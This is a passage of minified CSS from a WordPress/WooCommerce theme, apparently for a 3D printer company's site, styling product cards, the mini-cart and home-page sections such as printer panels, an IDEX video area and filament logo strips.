.product-img{-webkit-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);opacity:1;width:auto}.card-product-thirdparty .card-image .supplier-logo-link{margin:20px;width:auto;max-height:50px;max-width:40%}.card-product-thirdparty .card-image .supplier-logo-link img{opacity:1 !important}.card-product-thirdparty .card-more-cart,.card-product-thirdparty .uk-button{font-size:12px}.card-product-thirdparty .learn-more{font-size:11px;font-weight:600}.card-product-thirdparty .filaments-desc{min-height:150px}@media(min-width:768px) and (max-width:1070px){.card-product-thirdparty .card-more-cart{font-size:11px;letter-spacing:-0.02em}.card-product-thirdparty .learn-more{font-weight:400}}@media(min-width:1071px){.card-product-thirdparty .card-more-cart,.card-product-thirdparty .uk-button{font-size:13px}.card-product-thirdparty .learn-more{font-weight:600}}@media(min-width:1300px){.card-product-thirdparty .learn-more,.card-product-thirdparty .uk-button{font-size:16px}}.card-product-thirdparty .uk-padding{padding:20px}@media(min-width:768px){.card-product-thirdparty .uk-padding{padding:16px}}@media(min-width:1070px){.card-product-thirdparty .uk-padding{padding:30px}.card-product-thirdparty .uk-padding.card-content{padding-bottom:0}}.header-tools .icon-user{color:#232323}.header-tools .mini-cart-count{margin:0 15px 0 25px}.header-tools .button-cart{background:transparent;position:relative;margin:0;padding:0}.header-tools .button-cart .uk-icon{color:#232323}.header-tools .mini-cart-content{min-width:340px;-webkit-box-shadow:5px 5px 4px 0 rgba(0,0,0,0.25);box-shadow:5px 5px 4px 0 rgba(0,0,0,0.25);background-color:#f8f8f8}.header-tools .mini-cart-content .uk-dropdown-nav{white-space:normal}.header-tools .woocommerce-mini-cart{min-width:300px}.header-tools .woocommerce-mini-cart .uk-active{color:#000}.header-tools .woocommerce-mini-cart .uk-nav-divider{border-color:#000}.header-tools .woocommerce-mini-cart .mini_cart_item{position:relative;border-bottom:1px solid #e5e5e5;padding-bottom:15px;padding-top:10px}.header-tools .woocommerce-mini-cart .mini_cart_item .remove_from_cart_button{position:absolute;top:0;right:0;color:#1d8cc6 !important;font-size:30px}.header-tools .woocommerce-mini-cart .mini_cart_item .remove_from_cart_button:hover{background:transparent !important}.header-tools .woocommerce-mini-cart .mini_cart_item a{color:#000;font-weight:700}.header-tools .woocommerce-mini-cart .mini_cart_item .variation{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:12px}.header-tools .woocommerce-mini-cart .mini_cart_item .variation .variation-Color{padding-right:5px;border-right:1px solid #ddd}.header-tools .woocommerce-mini-cart .mini_cart_item .variation .variation-Diameter{padding-left:5px;padding-right:5px;border-right:1px solid #ddd}.header-tools .woocommerce-mini-cart .mini_cart_item .variation .variation-Weight{padding-left:5px}.header-tools .woocommerce-mini-cart .mini_cart_item .quantity{color:#000;font-size:12px}.header-tools .woocommerce-mini-cart__total{color:#000;font-weight:bold;font-size:12px;margin-top:5px}.header-tools .woocommerce-mini-cart__buttons{margin-top:25px}.header-tools .woocommerce-mini-cart__buttons .button{background-color:transparent;border:2px solid #1d8cc6;color:#1d8cc6;-webkit-box-sizing:border-box;box-sizing:border-box;min-height:0;line-height:1;height:auto;overflow:visible;text-transform:none;display:inline-block;padding:8px 11px;vertical-align:middle;font-size:14px;text-align:center;text-decoration:none;border-radius:0}.header-tools .woocommerce-mini-cart__buttons .button:hover{background-color:#1d8cc6;border:2px solid #1d8cc6;color:#fff}.warning-showing .mini-cart-content.uk-dropdown{top:90px !important}#mcart-stotal,#mcart-stotal-MOBILE{position:absolute;right:18px;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:18px;height:18px;padding:0 5px;border-radius:500px;vertical-align:middle;background:#464646;color:#fff;font-size:12px;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}span#mcart-stotal-MOBILE{top:0;right:0}.uk-light,.uk-section-primary:not(.uk-preserve-color),.uk-section-secondary:not(.uk-preserve-color),.uk-tile-primary:not(.uk-preserve-color),.uk-tile-secondary:not(.uk-preserve-color),.uk-card-primary.uk-card-body,.uk-card-primary>:not([class*="uk-card-media"]),.uk-card-secondary.uk-card-body,.uk-card-secondary>:not([class*="uk-card-media"]){color:#fff}.z-index-2{z-index:2}.z-index-3{z-index:3}.z-index-4{z-index:4}.z-index-5{z-index:5}.color-b3d-blue{color:#1d8cc6}.bgcolor-b3d-blue{background-color:#1d8cc6}.bg-white{background-color:#fff !important}@media screen and (min-width:782px){body.admin-bar #masthead{top:32px}body.admin-bar .megamenu{top:128px}}
/*!/wp-content/themes/new-bcn3dtech/dist/assets/css/page.min.css*/
@charset "UTF-8";.home .site-main,.page-template-new-front-page .site-main{padding-top:0}.splash-h1{-webkit-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:.25s;-o-animation-delay:.25s;animation-delay:.25s;font-size:36px}@media(max-width:767px){.splash-h1{font-size:30px;line-height:32px}}@media(min-width:768px){.splash-h1{font-size:38px;line-height:42px}}@media(min-width:1280px){.splash-h1{font-size:54px;line-height:58px}}.section-splash{background:#000;background-size:cover;background-position:center}.section-splash .splash-first{padding-top:235px}@media(max-width:767px){.section-splash .splash-first{padding-top:130px}}.section-splash .splash-second{margin-bottom:20px}@media(min-width:1200px){.section-splash .uk-button{min-width:250px}}@media(max-width:767px){.section-splash.uk-height-viewport{min-height:375px}.section-splash.uk-height-viewport .splash-h1{max-width:85%;margin-left:auto;margin-right:auto;margin-bottom:0}}@media(min-width:768px){.section-splash.uk-height-viewport{min-height:90vh}}@media(max-height:800px) and (orientation:landscape){.section-splash.uk-height-viewport{min-height:100vh !important}.section-splash .splash-first{padding-top:200px}}@media(max-height:650px) and (orientation:landscape){.section-splash .splash-first{padding-top:150px}}.home-mobile-calls{background:silver;color:#fff !important;text-decoration:none !important;min-height:120px;padding:20px 0;display:block;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;border-width:2px 0 0 0;border-top:2px solid #fff;font-size:22px;font-weight:bold}.home-mobile-calls.home-mobile-calls--blue{background:gray}.home-mobile-calls.home-mobile-calls--blue:focus,.home-mobile-calls.home-mobile-calls--blue:active,.home-mobile-calls.home-mobile-calls--blue:hover{background:#232323;opacity:.7}.home-mobile-calls.home-mobile-calls--black{background:#232323}.home-mobile-calls.home-mobile-calls--black:focus,.home-mobile-calls.home-mobile-calls--black:active,.home-mobile-calls.home-mobile-calls--black:hover{background:#213e55;opacity:.7}.home-mobile-calls svg,.home-mobile-calls .uk-icon{max-width:250px;display:block;margin-left:auto;margin-right:auto;margin-bottom:10px}.home-mobile-calls .uk-icon svg{margin-bottom:0}@media(max-width:1280px){.uk-button{padding:0 15px}}.hvid-darkener{background:rgba(0,0,0,0.6)}.hvid-darkener-home{background:-webkit-gradient(linear,left bottom,left top,from(#000),color-stop(7%,#000),color-stop(23%,rgba(0,0,0,0.7)),to(rgba(0,0,0,0.3)));background:-webkit-linear-gradient(bottom,#000 0,#000 7%,rgba(0,0,0,0.7) 23%,rgba(0,0,0,0.3) 100%);background:-o-linear-gradient(bottom,#000 0,#000 7%,rgba(0,0,0,0.7) 23%,rgba(0,0,0,0.3) 100%);background:linear-gradient(to top,#000 0,#000 7%,rgba(0,0,0,0.7) 23%,rgba(0,0,0,0.3) 100%)}.home-printers .printer-title{font-size:22pt;font-weight:400}@media(min-width:768px){.home-printers .printer-title{font-size:24pt}}.home-printers .printer-title strong{font-weight:600}.home-printers .home-printers--subtitle{max-width:450px;min-height:50px}.home-printers .panel-sigma{background-color:#fff}.home-printers .panel-sigmax{background-color:#212121}.home-printers .uk-padding-large{padding-left:0;padding-right:0}.home-printers [class*="uk-button-ghost"]{margin-bottom:15px}@media(max-width:767px){.home-printers .home-printers--panel.uk-padding-large{padding:30px 10px}}.section-we-are-bcn3d{padding-bottom:0;background:#f9fbfb}@media(max-width:767px){.section-we-are-bcn3d{padding-top:0}}.section-we-are-bcn3d .we-are-panel .we-are-panel--picture{position:relative;min-height:400px;background-position:center;background-size:cover}@media(min-width:1200px){.section-we-are-bcn3d .we-are-panel .we-are-panel--picture{min-height:660px}}.section-we-are-bcn3d .we-are-panel .cta-we-are-bottom{bottom:120px}.section-we-are-bcn3d .after{position:absolute;background:#142229;height:250px;left:0;bottom:0;width:100%}@media(max-width:767px){.section-we-are-bcn3d .uk-container{padding:0}}.dark-overlay{background:rgba(0,0,0,0.6);pointer-events:all}.uk-container{max-width:1300px}.uk-container.uk-container-medium{max-width:1100px}.uk-container.uk-container-small{max-width:900px}.uk-container-large{max-width:90%}@media(min-width:1400px){.uk-container-large{max-width:86%}}.container-small{max-width:700px;margin-left:auto;margin-right:auto}.container-fw{max-width:100%}.section-home-industries{background:#142229}.section-home-industries .industry-picture{min-height:350px;background-color:#fff;background-size:cover;background-position:center}@media(min-width:1200px){.section-home-industries .industry-picture{min-height:560px}}.section-home-industries .industries-menu-panel{background:#f9fbfb}.section-home-industries .industries-menu-panel .industries-menu{margin:0;padding:0;list-style:none}.section-home-industries .industries-menu-panel .industries-menu li+li:before{content:"";display:block;height:3px;background:silver;width:60px;margin:10px auto}.section-home-industries .industries-menu-panel .industries-menu li a{font-size:18px;font-weight:bold;color:#000}.section-home-industries .industries-menu-panel .industries-menu li a:hover,.section-home-industries .industries-menu-panel .industries-menu li a:active{color:#1d8cc6;text-decoration:none}.section-home-idex{background:#142229;min-height:600px;min-height:70vh;background-position:center;background-size:cover}.section-home-idex .idex-logo{margin:30px}@media(max-width:1024px){.section-home-idex .idex-logo{width:55%}}.section-home-idex .section-home-idex--text{background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),color-stop(67%,rgba(0,0,0,0.5)),to(black));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#bf000000',GradientType=0);background:#000;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.section-home-idex .section-home-idex--text .section-home-idex--text--logos{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin-top:40px}.section-home-idex .section-home-idex--text .section-home-idex--text--text{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;padding-bottom:40px}.section-home-idex .section-home-idex--text .section-home-idex--video-container{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.section-home-idex .section-home-idex--video-container{min-height:750px}@media(max-width:768px){.section-home-idex .section-home-idex--video-container{min-height:500px}}@media(max-width:468px){.section-home-idex .section-home-idex--video-container{min-height:300px}}.section-home-idex .section-home-idex--video-container:before,.section-home-idex .section-home-idex--video-container:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;height:100px;z-index:3}.section-home-idex .section-home-idex--video-container:before{bottom:auto;background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,0)),color-stop(67%,rgba(0,0,0,0.5)),to(black));background:-webkit-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%);background:-o-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%);background:linear-gradient(to top,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%)}.section-home-idex .section-home-idex--video-container:after{top:auto;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),color-stop(67%,rgba(0,0,0,0.5)),to(black));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%);z-index:1}.section-home-idex .idex-home-video-overlay{background:rgba(0,0,0,0.6);background:-webkit-gradient(linear,left top,left bottom,from(black),color-stop(33%,rgba(0,0,0,0.5)),color-stop(50%,rgba(0,0,0,0)));background:-webkit-linear-gradient(top,black 0,rgba(0,0,0,0.5) 33%,rgba(0,0,0,0) 50%);background:-o-linear-gradient(top,black 0,rgba(0,0,0,0.5) 33%,rgba(0,0,0,0) 50%);background:linear-gradient(to bottom,black 0,rgba(0,0,0,0.5) 33%,rgba(0,0,0,0) 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#bf000000',endColorstr='#00000000',GradientType=0)}.section-home-idex .idex-introtext{font-size:24px}@media(min-width:1024px){.section-home-idex .idex-introtext{font-size:32px}}@media(max-width:767px){.section-home-idex .section-home-idex--text{background-image:none;background:#000}.section-home-idex .section-home-idex--video-container canvas{height:280px}.section-home-idex .section-home-idex--video-container:before,.section-home-idex .section-home-idex--video-container:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;height:40px;z-index:3}.section-home-idex .section-home-idex--video-container:before{bottom:auto;background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,0)),color-stop(67%,rgba(0,0,0,0.5)),to(black));background:-webkit-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%);background:-o-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%);background:linear-gradient(to top,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%)}.section-home-idex .section-home-idex--video-container:after{top:auto;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),color-stop(67%,rgba(0,0,0,0.5)),to(black));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%);z-index:1}.section-home-idex .section-home-idex--text--logos{background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),color-stop(67%,rgba(0,0,0,0.5)),to(black));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%)}.section-home-idex .section-home-idex--text--logos .idex-logo{width:70%}.section-home-idex .section-home-idex--text--text{background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,0)),color-stop(67%,rgba(0,0,0,0.5)),to(black));background:-webkit-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%);background:-o-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%);background:linear-gradient(to top,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 67%,black 100%);padding:30px 30px 60px 30px}}.hs-minipost{min-height:350px;-webkit-box-shadow:5px 5px 13px rgba(0,0,0,0.4);box-shadow:5px 5px 13px rgba(0,0,0,0.4)}@media(min-width:980px){.hs-minipost.extra-height{min-height:550px}.hs-minipost.hs-minipost-1 .hs-minipost--title{font-size:32px}}.hs-minipost--category{padding:10px 10px 60px 10px}.hs-minipost--category h4{padding:0 10px 5px 10px;border-bottom:2px solid #fff;font-weight:normal}.hs-minipost--info{padding:20px;background:rgba(0,0,0,0.6);-webkit-transition:250ms;-o-transition:250ms;transition:250ms}.hs-minipost-picture-darkener{background:rgba(0,0,0,0.12);-webkit-transition:250ms;-o-transition:250ms;transition:250ms}a:hover .hs-minipost-picture-darkener{background:rgba(0,0,0,0.4)}a:hover .hs-minipost--info{background:rgba(0,0,0,0.7);padding-bottom:40px}.featured-sharer{text-align:right;-webkit-appearance:none;background:transparent;color:#fff;border:0;margin:0;cursor:pointer;padding:7px 20px 5px 20px;outline:0}.featured-sharer .uk-icon{-webkit-transition:200ms;-o-transition:200ms;transition:200ms;-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transform-origin:100% 50%;-o-transform-origin:100% 50%;transform-origin:100% 50%}.featured-sharer:hover{font-weight:bold;letter-spacing:-0.02em}.featured-sharer:hover .uk-icon{-webkit-transform:scale(1.25);-o-transform:scale(1.25);transform:scale(1.25)}.featured-sharer:hover .uk-icon svg *{stroke-width:2}.hs-minipost-sharer-overlay{margin-left:30px}@media(min-width:1200px){.hs-minipost-sharer-overlay{margin-left:40px}}.hs-minipost-sharer-overlay a{margin:0 5px}.hs-minipost-sharer-overlay a svg{-webkit-transition:100ms;-o-transition:100ms;transition:100ms}.hs-minipost-sharer-overlay a:hover svg{-webkit-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.hs-minipost-sharer-overlay a:focus,.hs-minipost-sharer-overlay a:active{color:#000}.hs-minipost-sharer-overlay a:focus svg,.hs-minipost-sharer-overlay a:active svg{-webkit-filter:drop-shadow(0 0 6px #fff);filter:drop-shadow(0 0 6px #fff)}.hs-minipost-sharer-overlay.hvid-darkener{background:rgba(0,0,0,0.8)}.section-home-epsilon{background:#000;min-height:90vh;margin:10px 0;padding:30px 0;-webkit-box-sizing:border-box;box-sizing:border-box}@media(min-width:768px){.section-home-epsilon{min-height:80vh;padding:0}}@media(min-width:1400px){.section-home-epsilon{min-height:90vh}}.section-home-epsilon .home-printer-image{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.section-home-epsilon .home-printer-image img{max-height:90vh}.section-home-epsilon .epsilon-picture-desktop{background-repeat:no-repeat;background-position:center;background-size:auto 100%}.section-home-epsilon .omega-picture-desktop{background-position:center}.section-home-epsilon .epsilon-home-contents{max-width:450px;padding:0 15px}.section-home-epsilon .home-eps-title{font-weight:400;font-size:22pt}.section-home-epsilon .home-eps-title strong{font-weight:600}@media(min-width:768px){.section-home-epsilon .home-eps-title{font-size:30pt}}.section-home-epsilon .home-eps-series{font-size:20px;margin-bottom:60px}.section-home-epsilon .home-eps-border{height:4px;width:80px;background:#fff}.section-home-epsilon .home-eps-ctas{margin-top:20px;max-width:300px;display:inline-block}.section-home-epsilon .home-eps-ctas .uk-button{display:block;padding-top:10px;padding-bottom:10px;min-width:100%;line-height:20px;min-height:auto;width:300px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.section-home-epsilon .home-eps-ctas .uk-button .uk-icon{min-width:30px;min-height:30px;margin-right:10px}.section-home-epsilon .home-eps-ctas .uk-button+.uk-button,.section-home-epsilon .home-eps-ctas .uk-button+span .uk-button{margin-top:20px;margin-left:0}@media(max-width:768px){.section-home-epsilon .epsilon-home-contents{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0}.section-home-epsilon .home-eps-texts{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0 15px}.section-home-epsilon .home-eps-texts .home-eps-border{display:none}.section-home-epsilon .home-eps-texts .home-eps-series{margin-bottom:0 !important}.section-home-epsilon .home-eps-texts .home-eps-par{padding:0 30px;text-align:center}.section-home-epsilon .home-eps-ctas{margin-bottom:40px;padding:0 15px}}.home-printers.home-printers-b .panel-sigma{background:#fff}.home-printers.home-printers-b .panel-sigma .home-printer-picture-wrapper .uk-position-top{background:-webkit-gradient(linear,left top,left bottom,from(white),color-stop(15%,white),to(rgba(255,255,255,0)));background:-webkit-linear-gradient(top,white 0,white 15%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(top,white 0,white 15%,rgba(255,255,255,0) 100%);background:linear-gradient(to bottom,white 0,white 15%,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2f2f2',endColorstr='#00f2f2f2',GradientType=0);padding-bottom:120px}.home-printers.home-printers-b .panel-sigmax{background:#212121;background:#212121}.home-printers.home-printers-b .panel-sigmax .home-printer-picture-wrapper .uk-position-top{background:-webkit-gradient(linear,left top,left bottom,from(#212121),color-stop(15%,#212121),to(rgba(33,33,33,0)));background:-webkit-linear-gradient(top,#212121 0,#212121 15%,rgba(33,33,33,0) 100%);background:-o-linear-gradient(top,#212121 0,#212121 15%,rgba(33,33,33,0) 100%);background:linear-gradient(to bottom,#212121 0,#212121 15%,rgba(33,33,33,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#212121',endColorstr='#00212121',GradientType=0);padding-bottom:120px}.home-printers.home-printers-b .home-printer-picture-wrapper{padding-top:90px}@media(min-width:768px){.home-printers.home-printers-b .home-printer-picture-wrapper{padding-top:0}}.home-help{min-height:450px;margin:10px 0;padding:30px 0}.home-help .dark-overlay{background:rgba(0,0,0,0.5)}.home-help .uk-grid{background:#fff}.home-help .uk-grid.uk-grid-small>*{padding-left:10px}.home-help .help-panel{min-height:550px}.home-help.template-justify{min-height:150vw}@media(max-width:767px){.home-help{margin:10px 0;padding:0}}.home-help .help-pannel-inner{max-width:250px}@media(min-width:468px){.home-help .help-pannel-inner{max-width:750px}}.home-help .help-pannel-inner .help-panel-title-or-picture-wrapper{min-height:60px}.home-help .help-pannel-inner .help-subtitle{min-height:50px}.home-help .help-pannel-inner .help-subtitle h2{background:#1d8cc6;padding-top:5px;padding-bottom:5px}.home-help .help-pannel-inner .help-subtitle h3{font-size:33px}.home-help .help-pannel-inner .help-buttons{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media(max-width:767px){.home-help .help-pannel-inner .help-buttons{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.home-help .help-pannel-inner .help-buttons .help-link-btn-wrapper{margin:0 10px}@media(max-width:767px){.home-help .help-pannel-inner .help-buttons .help-link-btn-wrapper{margin:5px 0}}.home-help .help-pannel-inner .help-buttons .help-link-btn-wrapper .uk-button-primary:hover{background-color:transparent}.home-help .help-pannel-inner .help-buttons .help-link-btn-wrapper .uk-button-primary{font-size:16px}@media(min-width:960px){.home-help{height:65vh;min-height:65vh;padding:0}.home-help .help-panel{min-height:100%}.home-help .help-panel-title-or-picture-wrapper{min-height:150px}}.home-help .he-help-title{font-size:32px;text-transform:uppercase;padding-bottom:20px}@media(min-width:960px){.home-help .he-help-title{font-size:46px}}.home-help.experience_banner--optional.template-justify .he-help-title{font-size:22pt}@media(min-width:960px){.home-help.experience_banner--optional.template-justify .he-help-title{font-size:46px}}@media(min-width:960px){.home-experience{height:50vh;min-height:50vh}}.home-extras{min-height:450px;margin:10px 0;padding:30px 0}.home-extras .dark-overlay{background:rgba(0,0,0,0.5)}.home-extras .uk-grid{background:#fff}.home-extras .uk-grid.uk-grid-small>*{padding-left:10px}.home-extras .uk-button{min-width:225px}.home-extras .xtra-panel{min-height:550px}@media(max-width:767px){.home-extras .xtra-panel{min-height:0 !important}}@media(max-width:767px){.home-extras{margin:10px 0;padding:0}}.home-extras .xtra-pannel-inner{padding-bottom:150px;max-width:450px}.home-extras .xtra-pannel-inner .xtra-panel-title-or-picture-wrapper{min-height:60px}.home-extras .xtra-pannel-inner .he-filaments-logo{max-width:200px}@media(min-width:960px){.home-extras .xtra-pannel-inner .he-filaments-logo{max-width:290px}}.home-extras .xtra-pannel-inner .xtras-subtitle{min-height:50px}@media(min-width:960px){.home-extras{height:540px;min-height:540px;padding:0}.home-extras .xtra-panel{min-height:100%}.home-extras .xtra-panel-title-or-picture-wrapper{min-height:150px}}@media(min-width:1300px){.home-extras{height:640px;min-height:640px}}.home-extras .xtra-cinta{bottom:30px;min-height:120px;padding:15px 0;-webkit-box-sizing:border-box;box-sizing:border-box;vertical-align:middle}@media(min-width:1490px){.home-extras .xtra-cinta{padding:30px 0}}@media(min-width:960px){.home-extras .xtra-cinta{min-height:150px}}.home-extras .xtra-cinta .cinta-featured-logos-label{top:15px;left:5%}@media(min-width:960px){.home-extras .xtra-cinta .cinta-featured-logos-label{top:30px}}.home-extras .he-featst-title{font-size:24px;text-transform:uppercase}@media(min-width:960px){.home-extras .he-featst-title{font-size:36px}}@media(max-width:767px){.home-extras{height:130vh}}@media(max-width:375px){.home-extras{height:125vh}}@media(max-width:320px){.home-extras{height:135vh}}.he-filaments-enabled-logo{min-height:55px !important;max-height:55px !important;max-width:110px !important}@media(min-width:960px){.he-filaments-enabled-logo{max-height:75px !important;max-width:150px !important}}.materials--filaments .mats-logos-wrapper .he-filaments-enabled-logo{min-height:0 !important}.logos-sep{min-height:90px;background:#fff;margin:0 40px;width:1px;vertical-align:middle}@media(max-width:959px){.logos-sep{min-height:80px;background:#fff;margin:0 25px}}.uk-display-inline-block.he-filaments-enabled-logo.enabled-logo-1{max-width:400px !important}.page-template-page-filaments .logos-sep{min-height:100px;background:#fff;margin:0 40px;width:3px;vertical-align:middle}@media(max-width:600px){.uk-display-inline-block.he-filaments-enabled-logo.enabled-logo-1,.uk-display-inline-block.he-filaments-enabled-logo.enabled-logo-2{max-width:300px !important;display:block !important;margin:0 auto 20px auto}.logos-sep.uk-display-inline-block{display:none !important}}@media(max-width:959px){.home-extras-2nd{margin-top:0 !important;border-top:10px solid #fff}}.page-template-new-front-page .section-home-epsilon .home-eps-series{font-weight:600;margin-bottom:60px}.page-template-new-front-page .home-printers-b{background:#fff}.page-template-new-front-page .home-printers-b .home-printer-picture-wrapper{margin:0}.page-template-new-front-page .home-printers-b .home-printer-picture-wrapper .uk-position-top{background:-webkit-gradient(linear,left top,left bottom,from(#f2f2f2),color-stop(50%,#f2f2f2),to(rgba(242,242,242,0)));background:-webkit-linear-gradient(top,#f2f2f2 0,#f2f2f2 50%,rgba(242,242,242,0) 100%);background:-o-linear-gradient(top,#f2f2f2 0,#f2f2f2 50%,rgba(242,242,242,0) 100%);background:linear-gradient(to bottom,#f2f2f2 0,#f2f2f2 50%,rgba(242,242,242,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2f2f2',endColorstr='#00f2f2f2',GradientType=0);padding-bottom:120px}.page-template-new-front-page .home-printers-b .home-printers--panel{padding-bottom:0;background:#f2f2f2;min-height:50vh}.page-template-new-front-page .home-printers-b .uk-grid-small>*{padding-left:10px}.page-template-new-front-page .home-printers-b .home-printers--subtitle{font-weight:600;min-height:auto;margin-bottom:-15px}.page-template-new-front-page .home-printers-b .uk-button-ghost-black{min-width:250px}@media(min-width:960px){.page-template-new-front-page .home-printers-b .home-printers--desc{padding-left:20%;padding-right:20%}.page-template-new-front-page .home-printers-b .xtras-subtitle{padding-left:10%;padding-right:10%}}.page-template-new-front-page .home-printers-b .xtra-cinta{bottom:100px;min-height:100px;padding:20px 0;-webkit-box-sizing:border-box;box-sizing:border-box;vertical-align:middle;color:#fff;background:#647b84;opacity:.9}@media(max-width:767px){.page-template-new-front-page .home-printers-b .xtra-cinta{bottom:20px;display:none}}.page-template-new-front-page .home-printers-b .xtra-cinta .cinta-featured-logos-label{top:15px;left:5%}@media(min-width:960px){.page-template-new-front-page .home-printers-b .xtra-cinta .cinta-featured-logos-label{top:30px}}.page-template-new-front-page .home-printers-b .xtra-cinta .he-filaments-enabled-logo{max-height:50px !important}.page-template-new-front-page .home-printers-b .xtra-cinta .logos-sep{min-height:60px;margin:0 30px}.page-template-new-front-page .home-printers-b .button-wrap{padding-bottom:20px}@media(max-width:767px){.page-template-new-front-page .home-printers-b .button-wrap{margin-top:-30px}.page-template-new-front-page .home-printers-b .button-wrap.uk-position-bottom{position:relative !important;z-index:2}.page-template-new-front-page .home-printers-b .uk-first-column+.uk-first-column .button-wrap{margin-top:-65px}.page-template-new-front-page .home-printers-b .home-printers--panel{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.page-template-new-front-page .home-printers-b .panel-filaments .home-printers--panel .button-wrap{margin-top:-65px;margin-bottom:70px}.page-template-new-front-page .home-printers-b .home-printer-picture-wrapper{padding-top:0}.page-template-new-front-page .home-printers-b .home-printer-picture-wrapper .home-printers--subtitle{margin-bottom:0}.page-template-new-front-page .home-printers-b .home-printer-picture-wrapper .home-printers--desc{margin-top:0}.page-template-new-front-page .home-printers-b .home-printer-picture-wrapper .home-printers--picture{margin-top:70px}.page-template-new-front-page .home-printers-b .xtra-cinta{min-height:70px;padding:5px 0}.page-template-new-front-page .home-printers-b .xtra-cinta .cinta-featured-logos-label{top:5px;left:10px}.page-template-new-front-page .home-printers-b .xtra-cinta .he-filaments-enabled-logo{min-height:35px !important;max-height:35px !important}.page-template-new-front-page .home-printers-b .xtra-cinta .logos-sep{min-height:60px;margin:0 15px}}.page-template-new-front-page .home-extras 